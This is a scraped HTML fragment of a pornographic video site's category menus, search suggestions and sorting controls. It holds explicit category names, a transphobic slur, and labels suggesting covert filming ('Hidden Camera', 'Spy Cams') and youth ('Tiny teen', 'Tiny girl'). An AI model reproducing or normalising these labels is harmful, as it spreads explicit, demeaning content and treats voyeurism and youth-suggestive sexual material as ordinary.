            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/deepthroat/" class="link">
                    Deepthroat
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/anal-fisting/" class="link">
                    Anal Fisting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/doggystyle/" class="link">
                    Doggystyle
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/euro/" class="link">
                    Euro
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pigtails/" class="link">
                    Pigtails
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/shaved-pussy/" class="link">
                    Shaved Pussy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/rimjob/" class="link">
                    Rimjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/halloween/" class="link">
                    Halloween
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/threeway/" class="link">
                    Threeway
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/masturbation/" class="link">
                    Masturbation
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/orgasm/" class="link">
                    Orgasm
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/t-girl/" class="link">
                    t-girl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/leather/" class="link">
                    Leather
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hotwife/" class="link">
                    hotwife
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cum-on-ass/" class="link">
                    Cum on Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hidden-camera/" class="link">
                    Hidden Camera
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/sex-doll/" class="link">
                    Sex Doll
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/shaved/" class="link">
                    Shaved
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tattooed-women/" class="link">
                    Tattooed Women
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/boyfriend/" class="link">
                    boyfriend
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cunnilingus/" class="link">
                    Cunnilingus
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/vr-porn/" class="link">
                    VR Porn
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cowgirl/" class="link">
                    Cowgirl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/latina/" class="link">
                    Latina
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/skinny/" class="link">
                    Skinny
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/brunette-on-blonde/" class="link">
                    Brunette on Blonde
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/anal-toys/" class="link">
                    Anal Toys
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/ass-to-mouth/" class="link">
                    Ass to Mouth
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/oiled-up/" class="link">
                    Oiled Up
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/facial/" class="link">
                    Facial
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/close-up/" class="link">
                    Close-up
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/escort/" class="link">
                    Escort
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cheating/" class="link">
                    cheating
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/gay/" class="link">
                    gay
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/girl-masturbating/" class="link">
                    Girl Masturbating
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/blowbang/" class="link">
                    Blowbang
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/thai/" class="link">
                    Thai
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/medium-natural-tits/" class="link">
                    Medium Natural Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/monster-cock/" class="link">
                    Monster Cock
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/muscled/" class="link">
                    Muscled
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/venezuelan/" class="link">
                    Venezuelan
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/outdoors/" class="link">
                    Outdoors
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/kinky/" class="link">
                    Kinky
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/petting/" class="link">
                    Petting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/colombian/" class="link">
                    Colombian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/nylon/" class="link">
                    Nylon
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hot/" class="link">
                    Hot
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/scissoring-in-lesbian/" class="link">
                    Scissoring in Lesbian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/gym/" class="link">
                    Gym
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/brazilian/" class="link">
                    Brazilian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pussy-licking/" class="link">
                    Pussy Licking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/fingering/" class="link">
                    Fingering
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pussy/" class="link">
                    Pussy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/underboob/" class="link">
                    Underboob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/latex/" class="link">
                    Latex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/feet/" class="link">
                    Feet
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/missionary/" class="link">
                    Missionary
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/kissing/" class="link">
                    Kissing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/american/" class="link">
                    American
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/dildo/" class="link">
                    Dildo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bisexual/" class="link">
                    Bisexual
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hd-videos/" class="link">
                    HD Videos
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/belgium/" class="link">
                    Belgium
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/oral/" class="link">
                    Oral
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/ass-licking/" class="link">
                    Ass Licking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/agent/" class="link">
                    Agent
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/4k-porn/" class="link">
                    4k Porn
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/shemale/" class="link">
                    shemale
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bathroom/" class="link">
                    Bathroom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/69/" class="link">
                    69
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/flexible/" class="link">
                    Flexible
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/parody/" class="link">
                    Parody
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pussy-to-mouth/" class="link">
                    pussy to mouth
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/nipples/" class="link">
                    Nipples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/caucasian/" class="link">
                    Caucasian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/facesitting/" class="link">
                    Facesitting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/sexy/" class="link">
                    Sexy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/scissoring/" class="link">
                    Scissoring
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/car/" class="link">
                    Car
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/fishnets/" class="link">
                    Fishnets
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/exclusive/" class="link">
                    Exclusive
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tattoo/" class="link">
                    Tattoo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cash/" class="link">
                    Cash
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bengali/" class="link">
                    Bengali
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/transgender/" class="link">
                    transgender
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/leggy/" class="link">
                    Leggy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bubble-butt/" class="link">
                    Bubble Butt
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bisexual-male/" class="link">
                    Bisexual Male
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/snapchat/" class="link">
                    Snapchat
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/gonzo/" class="link">
                    Gonzo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/emo/" class="link">
                    Emo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/60fps/" class="link">
                    60FPS
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/glamour/" class="link">
                    Glamour
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/small-ass/" class="link">
                    Small Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bwc/" class="link">
                    BWC
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/dirty-talk/" class="link">
                    Dirty Talk
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/sluts/" class="link">
                    Sluts
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/mask/" class="link">
                    Mask
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/wet/" class="link">
                    Wet
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/dorm/" class="link">
                    Dorm
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/gagging/" class="link">
                    Gagging
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tranny/" class="link">
                    tranny
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/flashing/" class="link">
                    flashing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tickling/" class="link">
                    Tickling
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/piercing/" class="link">
                    Piercing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/high-heels/" class="link">
                    High Heels
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/feeding/" class="link">
                    Feeding
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/plump/" class="link">
                    Plump
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/instructional/" class="link">
                    Instructional
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bedroom/" class="link">
                    Bedroom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/asses/" class="link">
                    asses
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/naked/" class="link">
                    Naked
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/spanking/" class="link">
                    Spanking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cambodian/" class="link">
                    Cambodian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/taxi/" class="link">
                    Taxi
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/wife-sharing/" class="link">
                    Wife Sharing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/money/" class="link">
                    Money
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/youtube/" class="link">
                    Youtube
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/portuguese/" class="link">
                    Portuguese
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tattooed/" class="link">
                    Tattooed
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/nudist/" class="link">
                    Nudist
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/ballbusting/" class="link">
                    Ballbusting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/argentinian/" class="link">
                    Argentinian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cuban/" class="link">
                    Cuban
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/reverse-cowgirl/" class="link">
                    reverse cowgirl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/indonesian/" class="link">
                    Indonesian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/spoon/" class="link">
                    spoon
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/jewish/" class="link">
                    Jewish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/dominatrix/" class="link">
                    Dominatrix
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cum-on-pussy/" class="link">
                    cum on pussy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/latvian/" class="link">
                    Latvian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/porn-for-women/" class="link">
                    Porn for Women
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/fake/" class="link">
                    fake
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/xmas/" class="link">
                    Xmas
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/irish/" class="link">
                    Irish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/slovakian/" class="link">
                    Slovakian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/samoan/" class="link">
                    Samoan
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/estonian/" class="link">
                    Estonian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/armenian/" class="link">
                    Armenian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/green-eyes/" class="link">
                    Green Eyes
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/scottish/" class="link">
                    Scottish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/fivesome/" class="link">
                    fivesome
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/top-rated/" class="link">
                    Top Rated
                </a>
            </li>
                 <li class="item hidden not-found">
            <span class="">
                Not Found 
            </span>
        </li>
    </ul>
</div>
            	<div class="categories-list">
		<ul class="items">
			<li class="item all">
				<a href="https://www.xtits.xxx/categories/" class="link">
											All categories 
						<i class="icon-arrow"></i>
									</a>
			</li>

										
							<li class="item">
					<a href="https://www.xtits.xxx/categories/ecuadorian/" class="link">
						Ecuadorian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/serbian/" class="link">
						Serbian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/greek/" class="link">
						Greek
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/vietnamese/" class="link">
						Vietnamese
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/nuns/" class="link">
						Nuns
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/hollandaise/" class="link">
						Hollandaise
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/gothic/" class="link">
						Gothic
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/worship/" class="link">
						Worship
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/3d/" class="link">
						3D
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/nigerian/" class="link">
						Nigerian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/hogtied/" class="link">
						Hogtied
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/dry-hump/" class="link">
						Dry-Hump
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/humiliation/" class="link">
						Humiliation
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/grandpa/" class="link">
						Grandpa
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/swedish/" class="link">
						Swedish
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/muscular-men/" class="link">
						Muscular Men
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/twenties/" class="link">
						Twenties
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/food-fetish/" class="link">
						Food Fetish
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/cei/" class="link">
						CEI
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/old-young/" class="link">
						Old/Young
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/closed-captions/" class="link">
						Closed Captions
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/finnish/" class="link">
						Finnish
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/celebrity/" class="link">
						Celebrity
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/jerk-off-instruction/" class="link">
						Jerk Off Instruction
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/groping/" class="link">
						Groping
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/foreplay/" class="link">
						Foreplay
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/muslim/" class="link">
						Muslim
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/cfnm/" class="link">
						CFNM
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/ugly/" class="link">
						Ugly
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/interactive/" class="link">
						Interactive
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/futanari/" class="link">
						Futanari
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/bloopers/" class="link">
						Bloopers
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/norwegian/" class="link">
						Norwegian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/hijab/" class="link">
						Hijab
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/verified-couples/" class="link">
						Verified Couples
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/preggo/" class="link">
						Preggo
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/military/" class="link">
						Military
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/funny/" class="link">
						funny
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/pakistani/" class="link">
						Pakistani
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/iranian/" class="link">
						Iranian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/hentai-18/" class="link">
						Hentai 18+
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/popular-with-women/" class="link">
						Popular With Women
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/granny/" class="link">
						Granny
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/tinder/" class="link">
						Tinder
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/thighjob/" class="link">
						Thighjob
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/filipina/" class="link">
						Filipina
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/nipple-play/" class="link">
						Nipple Play
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/obese/" class="link">
						Obese
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/female-friendly/" class="link">
						Female Friendly
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/swingers/" class="link">
						Swingers
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/dutch/" class="link">
						Dutch
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/mobile/" class="link">
						Mobile
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/casting/" class="link">
						Casting
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/japanese/" class="link">
						Japanese
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/tiktok/" class="link">
						TikTok
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/teasing/" class="link">
						Teasing
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/wrestling/" class="link">
						Wrestling
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/gilf/" class="link">
						GILF
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/spy-cams/" class="link">
						Spy Cams
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/german/" class="link">
						German
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/doctor/" class="link">
						doctor
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/compilation/" class="link">
						Compilation
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/nipple-fucking/" class="link">
						Nipple Fucking
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/catfight/" class="link">
						Catfight
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/puerto-rican/" class="link">
						Puerto Rican
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/ora/" class="link">
						ora;
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/double-vaginal/" class="link">
						Double Vaginal
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/slave/" class="link">
						Slave
					</a>
				</li>
					</ul>
	</div>

            </div>
 
				<div class="main-container">
										<div class="box search_list">
            <a class="link" href="https://www.xtits.xxx/search/destiny dixon/">destiny dixon</a>
            <a class="link" href="https://www.xtits.xxx/search/Tiny teen/">Tiny teen</a>
            <a class="link" href="https://www.xtits.xxx/search/pamela cristiny/">pamela cristiny</a>
            <a class="link" href="https://www.xtits.xxx/search/Tiny leon/">Tiny leon</a>
            <a class="link" href="https://www.xtits.xxx/search/destiny/">destiny</a>
            <a class="link" href="https://www.xtits.xxx/search/Tiny tits/">Tiny tits</a>
            <a class="link" href="https://www.xtits.xxx/search/tiny texie/">tiny texie</a>
            <a class="link" href="https://www.xtits.xxx/search/destiny mira/">destiny mira</a>
            <a class="link" href="https://www.xtits.xxx/search/Midget Tiny Texie/">Midget Tiny Texie</a>
            <a class="link" href="https://www.xtits.xxx/search/Destiny Cuban/">Destiny Cuban</a>
            <a class="link" href="https://www.xtits.xxx/search/Tiny girl/">Tiny girl</a>
            <a class="link" href="https://www.xtits.xxx/search/Pamella cristiny/">Pamella cristiny</a>
            <a class="link" href="https://www.xtits.xxx/search/Destiny Deville/">Destiny Deville</a>
            <a class="link" href="https://www.xtits.xxx/search/tiny bikini/">tiny bikini</a>
            <a class="link" href="https://www.xtits.xxx/search/destiny dane/">destiny dane</a>
    </div>
						<div id="list_videos_common_videos_list" class="box">
				
				
	<div class="headline">
		<div class="title-holder"> 
			<h1 class="title">				Tiny New Videos			</h1>
			
					</div>

					
			
			<div class="sort hd-sort">
				<a href="#" class="link active" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date">
					All
				</a>
				<a href="#" class="link" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;is_hd:1">
					HD
				</a>
				<a href="#" class="link" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;category_id:2">
					VR
				</a>
			</div>
			</div>

	



		<div class="sort-holder" id="list_videos_common_videos_list_sort_list">	
		
															<div class="sort">
				<a class="selected active" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date">
					Newest
				</a>
															</div>
															<div class="sort drop-holder">
				<a class="selected js-open-drop" >
					Top Rated
				</a>
									<div class="drop">
						<div class="items">	
																						<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating">All Time</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating_month">This Month</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating_week">This Week</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating_today">Today</a>
													</div>
					</div>
															</div>
															<div class="sort drop-holder">
				<a class="selected js-open-drop" >
					Most Viewed
				</a>
													<div class="drop">
						<div class="items">	
																						<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed">All Time</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed_month">This Month</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed_week">This Week</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed_today">Today</a>
													</div>
					</div>
											</div>
															<div class="sort drop-holder">
				<a class="selected js-open-drop" >
					Longest
				</a>
																	<div class="drop">
						<div class="items">	
																														<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;duration_from:0;duration_to:10800;">
									All Time
								</a>
																							<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;duration_from:1;duration_to:600;">
									0~10 min
								</a>
																							<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;duration_from:600;duration_to:1800;">
									10~30 min
								</a>
																							<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;duration_from:1800;duration_to:10800;">
									30+ min
								</a>
